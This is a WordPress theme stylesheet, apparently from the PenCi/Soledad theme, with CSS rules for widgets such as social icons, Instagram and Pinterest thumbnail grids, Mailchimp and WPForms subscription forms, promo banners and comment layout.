.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a:hover {
opacity: 0.8;
}
.penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date {
color: #888;
} .widget-social {
text-align: center;
display: table;
width: 100%;
}
.widget-social.pc_alignleft {
text-align: left;
}
.widget-social.pc_alignright {
text-align: right;
}
@media only screen and (max-width: 767px) {
.pcfb-wrapper .widget-social.pc_alignleft,
.pcfb-wrapper .widget-social.pc_alignright {
text-align: center;
}
}
.widget-social.show-text {
margin-left: -5px;
}
.widget-social a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
color: #313131;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 5px 5px;
display: inline-block;
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
text-align: center;
}
.widget-social.show-text a i {
margin-bottom: 0;
}
.widget-social a:hover {
text-decoration: none !important;
}
.widget-social a:hover i {
text-decoration: none;
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.widget-social a span {
display: none;
}
.widget-social a:first-child {
margin-left: 0;
}
.widget-social a:last-child {
margin-right: 0;
}
.widget-social.show-text > a {
width: 50%;
float: left;
text-align: left;
margin-bottom: 10px;
text-decoration: none;
}
.widget-social.show-text > a:nth-child(2n+1) {
clear: both;
}
.widget-social.show-text a span {
display: inline-block;
color: #313131;
text-transform: uppercase;
font-size: 13px;
margin-left: 10px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
line-height: 20px;
}
.widget-social.show-text.remove-uppercase-text a span {
text-transform: none;
}
.widget-social.show-text a:hover span {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a i {
width: auto;
height: auto;
line-height: 20px;
background: none !important;
border: none !important;
}
.widget-social.remove-circle a:hover i {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a span {
line-height: 20px;
margin-left: 5px;
}
.widget-social.remove-circle:not(.show-text) a i {
margin: 0 7px 5px;
}
.widget-social.penci-social-colored a i {
border: none !important;
line-height: 36px;
color: #fff !important;
}
.widget-social.penci-social-colored a:hover i {
opacity: 0.85;
}
.widget-social.remove-border-radius a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
} .quote-widget {
position: relative;
display: block;
}
.quote-widget > i {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
}
.quote-widget > p {
padding-left: 40px;
}
.footer-widget-wrapper .quote-widget > i {
font-size: 24px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 42px;
} .penci-pinterest-widget-container {
margin: -5px -5px 0 -5px;
}
.penci-images-pin-widget:before,
.penci-images-pin-widget:after {
display: table;
clear: both;
content: "";
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 33.3333%;
display: inline-block;
padding: 5px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
position: relative;
float: left;
vertical-align: top;
}
.penci-pinterest-widget-container .penci-images-pin-widget a .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover {
opacity: 0.8;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
z-index: 1;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.penci-pinterest-widget-container .pin_link {
text-align: center;
margin-top: 20px;
}
.penci-pinterest-widget-container.penci-loading .pin_link {
clear: both;
display: block;
}
.penci-pinterest-widget-container .pin_link a {
font-style: italic;
color: #999999;
font-size: 16px;
} .penci-list-banner {
display: block;
}
.penci-promo-item {
position: relative;
width: 100%;
margin: 0 0 25px 0;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-color: #ccc;
}
.penci-list-banner .penci-promo-item:last-child {
margin-bottom: 0;
}
.penci-promo-item.penci-banner-crop {
padding-bottom: 56%;
}
.penci-promo-item.penci-banner-has-text:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
border: 1px solid #fff;
opacity: 0.4;
}
.penci-promo-item.penci-banner-has-text:hover:after {
opacity: 1;
}
.penci-promo-url {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 100;
background: none !important;
}
.penci-promo-text {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 10px;
left: 0;
z-index: 1;
text-align: center;
}
.penci-promo-text h4 {
text-transform: uppercase;
font-size: 12px;
line-height: 1.3;
background: #ffffff;
display: inline-block;
padding: 12px 12px;
min-width: 120px;
text-align: center;
color: #010101;
}
.penci-promo-item img {
width: 100%;
} .footer-widget-wrapper .widget {
margin-bottom: 30px;
}
.footer-widget-wrapper .widget .widget-title {
color: #313131;
margin: 0 0 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: left;
font-size: 16px;
text-transform: uppercase;
background: none;
}
.footer-widget-wrapper .widget .widget-title .inner-arrow {
border-top: none;
border-left: none;
border-right: none;
padding: 0 0 10px;
background: none;
border-bottom: 3px solid #e0e0e0;
}
.footer-widget-wrapper .widget .widget-title:before,
.footer-widget-wrapper .widget .widget-title:after {
content: none;
} .mc4wp-form {
max-width: 450px;
width: 100%;
margin: 0;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.post-entry .mc4wp-form {
margin-left: auto;
margin-right: auto;
margin-bottom: 17px;
}
.mc4wp-form > form > p,
.mc4wp-form .mc4wp-form-fields > p {
margin-bottom: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form .memail {
margin-bottom: 0;
}
.widget .mc4wp-form > form > p:last-of-type,
.mc4wp-form .mc4wp-form-fields > p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form input {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 12px;
line-height: 1;
padding: 17px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
}
.mc4wp-form input:focus {
background: #fff;
}
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="date"] {
width: 100%;
}
.mc4wp-form input[type="checkbox"] {
display: inline-block;
vertical-align: middle;
}
.mc4wp-form input[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 18px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
}
.mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
} div.wpforms-container .wpforms-form.wpforms-form .wpforms-field:not( :last-child ) {
padding: 0 0 28px 0;
}
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: uppercase;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=date],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form.wpforms-form input[type=email],
div.wpforms-container .wpforms-form.wpforms-form input[type=month],
div.wpforms-container .wpforms-form.wpforms-form input[type=number],
div.wpforms-container .wpforms-form.wpforms-form input[type=password],
div.wpforms-container .wpforms-form.wpforms-form input[type=range],
div.wpforms-container .wpforms-form.wpforms-form input[type=search],
div.wpforms-container .wpforms-form.wpforms-form input[type=tel],
div.wpforms-container .wpforms-form.wpforms-form input[type=text],
div.wpforms-container .wpforms-form.wpforms-form input[type=time],
div.wpforms-container .wpforms-form.wpforms-form input[type=url],
div.wpforms-container .wpforms-form.wpforms-form input[type=week],
div.wpforms-container .wpforms-form.wpforms-form select,
div.wpforms-container .wpforms-form.wpforms-form textarea {
padding: 12px 20px;
border: 1px solid #DEDEDE;
font-size: 12px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
height: auto;
background: none;
}
div.wpforms-container .wpforms-form .wpforms-field-label-inline {
font-size: inherit;
font-weight: inherit;
line-height: 1.3;
}
div.wpforms-container-full .wpforms-form label.wpforms-error {
margin-top: 5px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit],
div.wpforms-container .wpforms-form.wpforms-form button[type=submit],
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
.mc4wp-form input[type="submit"]:hover {
color: #fff;
border: none;
background: var(--pcaccent-cl);
} .penci-sidebar-content .widget .jr-insta-thumb,
.footer-widget-wrapper .widget .jr-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li img,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li img {
padding: 5px;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li img {
width: 100%;
}
.widget .jr-insta-thumb ul.thumbnails {
margin: 0;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li {
width: 50% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li {
width: 33.3333% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li {
width: 20% !important;
}
.pllexislider .pllex-direction-nav {
background: none !important;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.pllexislider .pllex-direction-nav .pllex-next {
margin-left: 1px;
}
.pllexislider .pllex-direction-nav li a {
width: 40px;
height: 40px;
line-height: 40px !important;
background: rgba(0, 0, 0, 0.5);
text-align: center;
}
.pllexislider .pllex-direction-nav li {
border: none !important;
}
.pllexislider .pllex-direction-nav .pllex-next:before,
.pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: FontAwesome, sans-serif !important;
padding: 0 !important;
text-shadow: none !important;
font-size: 22px !important;
}
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-next:before,
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
}
.pllexislider .pllex-direction-nav .pllex-next:before {
content: "\f105" !important;
}
.pllexislider .pllex-direction-nav .pllex-prev:before {
content: "\f104" !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
}
.penci-instaslider-normal .penci-insta-datacontainer {
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-username {
text-decoration: none;
display: inline-block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-time {
float: right;
display: inline-block;
text-align: right;
display: none;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
margin-top: 5px;
margin-bottom: 5px;
display: block;
clear: both
}
.penci-instaslider-overlay a {
color: #ffffff;
text-decoration: none;
}
.penci-instaslider-overlay .penci-insta-wrap {
position: relative;
color: #FFF;
line-height: normal;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
opacity: 0;
visibility: hidden;
transition: all 0.3s;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.4);
padding: 5px 15px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.penci-instaslider-overlay .penci-insta-info:hover .penci-insta-wrap .penci-insta-datacontainer {
opacity: 1;
visibility: visible
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-username a {
color: #FFF !important;
text-decoration: none;
font-weight: bold;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-time {
float: right;
text-align: right;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
color: #FFF;
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-insta-thumb .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-insta-thumb ul.thumbnails {
list-style: none;
font-size: 0;
margin-left: -2.5%;
padding: 0;
margin-bottom: 0
}
.penci-insta-thumb ul.thumbnails.no-border {
margin-left: 0;
}
.penci-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 0 2.5% 2.5%;
background: none;
border: 0;
vertical-align: top;
box-shadow: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.penci-insta-thumb ul.thumbnails.no-border li {
margin: 0;
}
.penci-insta-thumb ul.thumbnails li img {
max-width: 100% !important;
height: auto !important;
margin: 0 !important;
border: 0 !important;
vertical-align: top;
}
.penci-insta-thumb ul.thumbnails li a {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
.penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 97.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 47.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 30.83% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 17.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol1 li {
width: 100% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol2 li {
width: 50% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li {
width: 33.33% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li {
width: 25% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li {
width: 20% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 10% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 100% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb .penci-image-holder:before {
padding-top: 100%;
}
@media all and (max-width: 640px) {
.penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 47.5% !important;;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 25% !important;;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 50% !important;;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 25% !important;;
}
}
@media all and (max-width: 480px) {
.penci-insta-thumb ul.thumbnails li {
width: 100% !important;
}
}
.penci_instagram_widget-sc .penci-insta-thumb,
.penci-sidebar-content .widget .penci-insta-thumb,
.footer-widget-wrapper .widget .penci-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li:hover,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li a,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li a,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li a {
padding: 5px;
width: 100%;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb ul.thumbnails li a {
padding: 0;
}
.penci-insta-thumb ul.thumbnails li img {
width: 100%;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails,
.widget .penci-insta-thumb ul.thumbnails {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol2 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 50% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 25% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 20% !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
} .footer-subscribe {
text-align: center;
padding: 50px 0 40px;
background-color: #f7f7f7;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 32px;
letter-spacing: 0;
text-transform: none;
margin-bottom: 10px;
line-height: 1.3;
}
.footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.footer-subscribe .mc4wp-form:before,
.footer-subscribe .mc4wp-form:after,
.footer-subscribe .mc4wp-form-fields:before,
.footer-subscribe .mc4wp-form-fields:after {
content: "";
display: table;
clear: both;
}
.footer-subscribe .mc4wp-form .mdes {
color: #5c5c5e;
font-size: 18px;
font-style: italic;
line-height: 1.5;
width: 740px;
display: block;
clear: both;
margin-bottom: 23px;
margin-left: -100px;
}
.footer-subscribe .mc4wp-form .mname {
display: none;
}
.footer-subscribe .mc4wp-form .memail {
display: inline-block;
float: left;
width: 390px;
}
.footer-subscribe .mc4wp-form .msubmit {
display: inline-block;
float: left;
width: 140px;
margin-left: 10px;
}
.mc4wp-response {
clear: both;
color: #5c5c5e;
}
.mc4wp-response p {
line-height: 1.4;
color: #5c5c5e;
}
.footer-subscribe .widget .mc4wp-form input[type="email"],
.footer-subscribe .widget .mc4wp-form input[type="text"] {
background: none;
border-radius: 0;
border-color: #d7d7da;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
font-size: 14px;
margin: 0;
color: #313131;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe .widget .mc4wp-form input[type="email"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="email"]:hover,
.footer-subscribe .widget .mc4wp-form input[type="text"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="text"]:hover {
border-color: #888888;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
background: #313131;
border-radius: 0;
color: #fff;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
padding: 0;
text-align: center;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
} .footer-instagram {
width: 100%;
clear: both;
display: block;
position: relative;
}
.footer-instagram .widget {
margin: 0;
}
.footer-instagram h4.footer-instagram-title {
position: relative;
white-space: nowrap;
margin: 0;
width: 100%;
color: #313131;
text-align: center;
padding: 12px 0;
border-top: 1px solid #ECECEC;
}
.footer-instagram.penci-top-instagram h4.footer-instagram-title {
border-top: none;
}
.footer-instagram h4.footer-instagram-title span {
display: inline-block;
position: relative;
padding: 0;
background: inherit;
color: inherit;
text-transform: uppercase;
font-size: 16px;
z-index: 20;
vertical-align: top;
}
.footer-instagram h4.footer-instagram-title span.title {
padding: 0;
background: none;
position: relative;
z-index: 10;
}
.footer-instagram h4.footer-instagram-title > span:before {
content: "\f16d";
font-family: FontAwesome;
font-size: 16px;
color: inherit;
margin-right: 8px;
display: inline-block;
vertical-align: middle;
letter-spacing: 0;
margin-bottom: 3px;
}
.penci-fawesome-ver5 .footer-instagram h4.footer-instagram-title > span:before {
font-family: "Font Awesome 5 Brands" !important;
font-weight: 900;
}
.footer-instagram .jr-insta-thumb {
position: relative;
z-index: 1;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.9;
}
.jr-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li a:before,
.jr-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li a:before,
.footer-instagram .jr-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.penci-insta-thumb ul.thumbnails li a:before,
.penci-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
z-index: 10;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .penci-insta-thumb ul.thumbnails li a:before,
.footer-instagram .penci-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-insta-thumb ul.thumbnails li a:hover:after,
.penci-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.jr-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.jr-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.jr-insta-thumb ul.thumbnails li a:hover:after,
.jr-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title {
position: absolute;
top: 50%;
margin-top: -25px;
padding: 0;
border: none;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span {
display: inline-block;
line-height: 50px;
padding: 0 20px;
background: #fff;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span,
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span {
font-size: 13px;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span:before {
font-size: 15px;
margin-bottom: 0;
} .post-comments {
}
form#commentform > div.penci-gdpr-message {
line-height: 1.5;
margin: -4px 0 15px;
font-size: 14px;
color: #777;
}
.post-comments .post-title-box {
border-top: 1px solid #DEDEDE;
padding-top: 36px;
}
body.single-portfolio .post-comments .post-title-box {
border-top: none;
}
h3.comment-reply-title {
padding-top: 36px !important;
border-top: 1px solid #DEDEDE;
}
.comments .comment {
border-top: 1px solid #DEDEDE;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
border-top: none;
}
.thecomment {
padding-top: 28px;
padding-bottom: 21px;
display: table;
width: 100%;
}
.comments > .comment:first-child > .thecomment {
padding-top: 0;
}
.thecomment .author-img {
float: left;
margin-right: 20px;
width: 60px;
}
.thecomment .author-img img {
margin: 0;
width: 100%;
}
